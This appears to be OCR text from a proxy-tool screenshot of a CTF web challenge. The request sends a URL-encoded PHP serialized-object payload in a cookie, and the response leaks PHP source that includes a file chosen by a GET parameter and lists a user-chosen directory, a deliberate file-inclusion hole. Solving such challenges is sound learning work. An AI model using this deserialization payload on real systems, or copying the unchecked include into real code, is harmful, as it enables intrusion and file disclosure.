 Request
Pretty Raw \n Actions
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: ctfer=
O%3A7%3A%22myclass%22%3A1%3A%7Bs%3A1%3A%22h%22%3BO%3A5%3A%22Hello%22%3A1%3A%7Bs%3A3%3A%22qwb%22%3Bs%3A36%3A%22e2a7106f1cc8bb1e1318df70aa
540.php%22%3B%7D
11 Connection: close
12
13
Search... 0 matches
Response
Pretty Raw Render \n Actions
10 X-Cache: bypass
11
12 <!-- You may need to know what is in e2a7106f1cc8bb1e1318df70aa0a3540.php-->
13 I see your Cookie<br><?php
14 include "bff139fa05ac583f685a523ab3d110a0.php";
15 include "45b963397aa40d4a0063e0d85e4fe7a1.php";
16 $file = isset($_GET['9302940e-a8d5-419f-90f5-f2528cc62e4c'])?$_GET['9302940e-a8d5-419f-90f5-f2528cc62e4c']:"404.html";
17 $flag = preg_match("/tmp/i",$file);
18 if($flag){
19     PNG($file);
20 }
21 include($file);
22 $res = @scandir($_GET['28e50ce8-286c-4563-9655-117d67335a52']);
23 if(isset($_GET['28e50ce8-286c-4563-9655-117d67335a52'])&&$_GET['28e50ce8-286c-4563-9655-117d67335a52']==='/tmp'){
24     $somthing = GenFiles();
25     $res = array_merge($res,$somthing);
26 }
27 shuffle($res);
28 @print_r($res);
29 ?><br />
Search... 0 matches
Done